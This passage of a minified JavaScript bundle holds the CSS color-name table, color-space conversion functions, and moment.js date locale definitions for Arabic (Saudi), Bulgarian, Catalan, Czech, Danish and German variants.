strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},function(e,t,n){function r(e,t){return Math.pow(e[0]-t[0],2)+Math.pow(e[1]-t[1],2)+Math.pow(e[2]-t[2],2)}var i=n(227),a={};for(var o in i)i.hasOwnProperty(o)&&(a[i[o]]=o);var s=e.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};for(var u in s)if(s.hasOwnProperty(u)){if(!("channels"in s[u]))throw new Error("missing channels property: "+u);if(!("labels"in s[u]))throw new Error("missing channel labels property: "+u);if(s[u].labels.length!==s[u].channels)throw new Error("channel and label counts mismatch: "+u);var c=s[u].channels,l=s[u].labels;delete s[u].channels,delete s[u].labels,Object.defineProperty(s[u],"channels",{value:c}),Object.defineProperty(s[u],"labels",{value:l})}s.rgb.hsl=function(e){var t,n,r,i=e[0]/255,a=e[1]/255,o=e[2]/255,s=Math.min(i,a,o),u=Math.max(i,a,o),c=u-s;return u===s?t=0:i===u?t=(a-o)/c:a===u?t=2+(o-i)/c:o===u&&(t=4+(i-a)/c),t=Math.min(60*t,360),t<0&&(t+=360),r=(s+u)/2,n=u===s?0:r<=.5?c/(u+s):c/(2-u-s),[t,100*n,100*r]},s.rgb.hsv=function(e){var t,n,r,i,a,o=e[0]/255,s=e[1]/255,u=e[2]/255,c=Math.max(o,s,u),l=c-Math.min(o,s,u),f=function(e){return(c-e)/6/l+.5};return 0===l?i=a=0:(a=l/c,t=f(o),n=f(s),r=f(u),o===c?i=r-n:s===c?i=1/3+t-r:u===c&&(i=2/3+n-t),i<0?i+=1:i>1&&(i-=1)),[360*i,100*a,100*c]},s.rgb.hwb=function(e){var t=e[0],n=e[1],r=e[2],i=s.rgb.hsl(e)[0],a=1/255*Math.min(t,Math.min(n,r));return r=1-1/255*Math.max(t,Math.max(n,r)),[i,100*a,100*r]},s.rgb.cmyk=function(e){var t,n,r,i,a=e[0]/255,o=e[1]/255,s=e[2]/255;return i=Math.min(1-a,1-o,1-s),t=(1-a-i)/(1-i)||0,n=(1-o-i)/(1-i)||0,r=(1-s-i)/(1-i)||0,[100*t,100*n,100*r,100*i]},s.rgb.keyword=function(e){var t=a[e];if(t)return t;var n,o=1/0;for(var s in i)if(i.hasOwnProperty(s)){var u=i[s],c=r(e,u);c<o&&(o=c,n=s)}return n},s.keyword.rgb=function(e){return i[e]},s.rgb.xyz=function(e){var t=e[0]/255,n=e[1]/255,r=e[2]/255;return t=t>.04045?Math.pow((t+.055)/1.055,2.4):t/12.92,n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92,r=r>.04045?Math.pow((r+.055)/1.055,2.4):r/12.92,[100*(.4124*t+.3576*n+.1805*r),100*(.2126*t+.7152*n+.0722*r),100*(.0193*t+.1192*n+.9505*r)]},s.rgb.lab=function(e){var t,n,r,i=s.rgb.xyz(e),a=i[0],o=i[1],u=i[2];return a/=95.047,o/=100,u/=108.883,a=a>.008856?Math.pow(a,1/3):7.787*a+16/116,o=o>.008856?Math.pow(o,1/3):7.787*o+16/116,u=u>.008856?Math.pow(u,1/3):7.787*u+16/116,t=116*o-16,n=500*(a-o),r=200*(o-u),[t,n,r]},s.hsl.rgb=function(e){var t,n,r,i,a,o=e[0]/360,s=e[1]/100,u=e[2]/100;if(0===s)return a=255*u,[a,a,a];n=u<.5?u*(1+s):u+s-u*s,t=2*u-n,i=[0,0,0];for(var c=0;c<3;c++)r=o+1/3*-(c-1),r<0&&r++,r>1&&r--,a=6*r<1?t+6*(n-t)*r:2*r<1?n:3*r<2?t+(n-t)*(2/3-r)*6:t,i[c]=255*a;return i},s.hsl.hsv=function(e){var t,n,r=e[0],i=e[1]/100,a=e[2]/100,o=i,s=Math.max(a,.01);return a*=2,i*=a<=1?a:2-a,o*=s<=1?s:2-s,n=(a+i)/2,t=0===a?2*o/(s+o):2*i/(a+i),[r,100*t,100*n]},s.hsv.rgb=function(e){var t=e[0]/60,n=e[1]/100,r=e[2]/100,i=Math.floor(t)%6,a=t-Math.floor(t),o=255*r*(1-n),s=255*r*(1-n*a),u=255*r*(1-n*(1-a));switch(r*=255,i){case 0:return[r,u,o];case 1:return[s,r,o];case 2:return[o,r,u];case 3:return[o,s,r];case 4:return[u,o,r];case 5:return[r,o,s]}},s.hsv.hsl=function(e){var t,n,r,i=e[0],a=e[1]/100,o=e[2]/100,s=Math.max(o,.01);return r=(2-a)*o,t=(2-a)*s,n=a*s,n/=t<=1?t:2-t,n=n||0,r/=2,[i,100*n,100*r]},s.hwb.rgb=function(e){var t,n,r,i,a=e[0]/360,o=e[1]/100,s=e[2]/100,u=o+s;u>1&&(o/=u,s/=u),t=Math.floor(6*a),n=1-s,r=6*a-t,0!=(1&t)&&(r=1-r),i=o+r*(n-o);var c,l,f;switch(t){default:case 6:case 0:c=n,l=i,f=o;break;case 1:c=i,l=n,f=o;break;case 2:c=o,l=n,f=i;break;case 3:c=o,l=i,f=n;break;case 4:c=i,l=o,f=n;break;case 5:c=n,l=o,f=i}return[255*c,255*l,255*f]},s.cmyk.rgb=function(e){var t,n,r,i=e[0]/100,a=e[1]/100,o=e[2]/100,s=e[3]/100;return t=1-Math.min(1,i*(1-s)+s),n=1-Math.min(1,a*(1-s)+s),r=1-Math.min(1,o*(1-s)+s),[255*t,255*n,255*r]},s.xyz.rgb=function(e){var t,n,r,i=e[0]/100,a=e[1]/100,o=e[2]/100;return t=3.2406*i+-1.5372*a+-.4986*o,n=-.9689*i+1.8758*a+.0415*o,r=.0557*i+-.204*a+1.057*o,t=t>.0031308?1.055*Math.pow(t,1/2.4)-.055:12.92*t,n=n>.0031308?1.055*Math.pow(n,1/2.4)-.055:12.92*n,r=r>.0031308?1.055*Math.pow(r,1/2.4)-.055:12.92*r,t=Math.min(Math.max(0,t),1),n=Math.min(Math.max(0,n),1),r=Math.min(Math.max(0,r),1),[255*t,255*n,255*r]},s.xyz.lab=function(e){var t,n,r,i=e[0],a=e[1],o=e[2];return i/=95.047,a/=100,o/=108.883,i=i>.008856?Math.pow(i,1/3):7.787*i+16/116,a=a>.008856?Math.pow(a,1/3):7.787*a+16/116,o=o>.008856?Math.pow(o,1/3):7.787*o+16/116,t=116*a-16,n=500*(i-a),r=200*(a-o),[t,n,r]},s.lab.xyz=function(e){var t,n,r,i=e[0],a=e[1],o=e[2];n=(i+16)/116,t=a/500+n,r=n-o/200;var s=Math.pow(n,3),u=Math.pow(t,3),c=Math.pow(r,3);return n=s>.008856?s:(n-16/116)/7.787,t=u>.008856?u:(t-16/116)/7.787,r=c>.008856?c:(r-16/116)/7.787,t*=95.047,n*=100,r*=108.883,[t,n,r]},s.lab.lch=function(e){var t,n,r,i=e[0],a=e[1],o=e[2];return t=Math.atan2(o,a),n=360*t/2/Math.PI,n<0&&(n+=360),r=Math.sqrt(a*a+o*o),[i,r,n]},s.lch.lab=function(e){var t,n,r,i=e[0],a=e[1],o=e[2];return r=o/360*2*Math.PI,t=a*Math.cos(r),n=a*Math.sin(r),[i,t,n]},s.rgb.ansi16=function(e){var t=e[0],n=e[1],r=e[2],i=1 in arguments?arguments[1]:s.rgb.hsv(e)[2];if(0===(i=Math.round(i/50)))return 30;var a=30+(Math.round(r/255)<<2|Math.round(n/255)<<1|Math.round(t/255));return 2===i&&(a+=60),a},s.hsv.ansi16=function(e){return s.rgb.ansi16(s.hsv.rgb(e),e[2])},s.rgb.ansi256=function(e){var t=e[0],n=e[1],r=e[2];return t===n&&n===r?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(r/255*5)},s.ansi16.rgb=function(e){var t=e%10;if(0===t||7===t)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];var n=.5*(1+~~(e>50));return[(1&t)*n*255,(t>>1&1)*n*255,(t>>2&1)*n*255]},s.ansi256.rgb=function(e){if(e>=232){var t=10*(e-232)+8;return[t,t,t]}e-=16;var n;return[Math.floor(e/36)/5*255,Math.floor((n=e%36)/6)/5*255,n%6/5*255]},s.rgb.hex=function(e){var t=((255&Math.round(e[0]))<<16)+((255&Math.round(e[1]))<<8)+(255&Math.round(e[2])),n=t.toString(16).toUpperCase();return"000000".substring(n.length)+n},s.hex.rgb=function(e){var t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];var n=t[0];3===t[0].length&&(n=n.split("").map(function(e){return e+e}).join(""));var r=parseInt(n,16);return[r>>16&255,r>>8&255,255&r]},s.rgb.hcg=function(e){var t,n,r=e[0]/255,i=e[1]/255,a=e[2]/255,o=Math.max(Math.max(r,i),a),s=Math.min(Math.min(r,i),a),u=o-s;return t=u<1?s/(1-u):0,n=u<=0?0:o===r?(i-a)/u%6:o===i?2+(a-r)/u:4+(r-i)/u+4,n/=6,n%=1,[360*n,100*u,100*t]},s.hsl.hcg=function(e){var t=e[1]/100,n=e[2]/100,r=1,i=0;return r=n<.5?2*t*n:2*t*(1-n),r<1&&(i=(n-.5*r)/(1-r)),[e[0],100*r,100*i]},s.hsv.hcg=function(e){var t=e[1]/100,n=e[2]/100,r=t*n,i=0;return r<1&&(i=(n-r)/(1-r)),[e[0],100*r,100*i]},s.hcg.rgb=function(e){var t=e[0]/360,n=e[1]/100,r=e[2]/100;if(0===n)return[255*r,255*r,255*r];var i=[0,0,0],a=t%1*6,o=a%1,s=1-o,u=0;switch(Math.floor(a)){case 0:i[0]=1,i[1]=o,i[2]=0;break;case 1:i[0]=s,i[1]=1,i[2]=0;break;case 2:i[0]=0,i[1]=1,i[2]=o;break;case 3:i[0]=0,i[1]=s,i[2]=1;break;case 4:i[0]=o,i[1]=0,i[2]=1;break;default:i[0]=1,i[1]=0,i[2]=s}return u=(1-n)*r,[255*(n*i[0]+u),255*(n*i[1]+u),255*(n*i[2]+u)]},s.hcg.hsv=function(e){var t=e[1]/100,n=e[2]/100,r=t+n*(1-t),i=0;return r>0&&(i=t/r),[e[0],100*i,100*r]},s.hcg.hsl=function(e){var t=e[1]/100,n=e[2]/100,r=n*(1-t)+.5*t,i=0;return r>0&&r<.5?i=t/(2*r):r>=.5&&r<1&&(i=t/(2*(1-r))),[e[0],100*i,100*r]},s.hcg.hwb=function(e){var t=e[1]/100,n=e[2]/100,r=t+n*(1-t);return[e[0],100*(r-t),100*(1-r)]},s.hwb.hcg=function(e){var t=e[1]/100,n=e[2]/100,r=1-n,i=r-t,a=0;return i<1&&(a=(r-i)/(1-i)),[e[0],100*i,100*a]},s.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]},s.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]},s.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]},s.gray.hsl=s.gray.hsv=function(e){return[0,0,e[0]]},s.gray.hwb=function(e){return[0,100,e[0]]},s.gray.cmyk=function(e){return[0,0,0,e[0]]},s.gray.lab=function(e){return[e[0],0,0]},s.gray.hex=function(e){var t=255&Math.round(e[0]/100*255),n=(t<<16)+(t<<8)+t,r=n.toString(16).toUpperCase();return"000000".substring(r.length)+r},s.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]}},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};return e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,function(e){return n[e]}).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]}).replace(/,/g,"،")},week:{dow:0,doy:6}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"янр_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[В изминалата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[В изминалия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дни",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e){return e>1&&e<5&&1!=~~(e/10)}function n(e,n,r,i){var a=e+" ";switch(r){case"s":return n||i?"pár sekund":"pár sekundami";case"ss":return n||i?a+(t(e)?"sekundy":"sekund"):a+"sekundami";case"m":return n?"minuta":i?"minutu":"minutou";case"mm":return n||i?a+(t(e)?"minuty":"minut"):a+"minutami";case"h":return n?"hodina":i?"hodinu":"hodinou";case"hh":return n||i?a+(t(e)?"hodiny":"hodin"):a+"hodinami";case"d":return n||i?"den":"dnem";case"dd":return n||i?a+(t(e)?"dny":"dní"):a+"dny";case"M":return n||i?"měsíc":"měsícem";case"MM":return n||i?a+(t(e)?"měsíce":"měsíců"):a+"měsíci";case"y":return n||i?"rok":"rokem";case"yy":return n||i?a+(t(e)?"roky":"let"):a+"lety"}}var r="leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),i="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),a=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],o=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;return e.defineLocale("cs",{months:r,monthsShort:i,monthsRegex:o,monthsShortRegex:o,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:a,longMonthsParse:a,shortMonthsParse:a,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}return e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}return e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}return 